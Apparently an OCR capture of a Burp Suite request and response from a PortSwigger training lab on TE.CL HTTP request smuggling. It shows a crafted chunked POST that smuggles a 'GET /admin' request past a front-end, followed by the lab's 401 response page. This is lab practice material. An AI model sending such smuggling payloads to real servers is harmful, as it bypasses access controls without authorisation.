 1 POST / HTTP/1.1 \r \n
2 Host: 0a5a00ba043ae64080366298007b002e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 GET /admin HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 10 \r \n
11 \r \n
12 x= \r \n
13 0 \r \n
14 \r \n
15
Search
0 highlights
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hDJgsJlWxfeaxL81I78UYZXDcIUP5E41; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2676
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
Search
0 highlights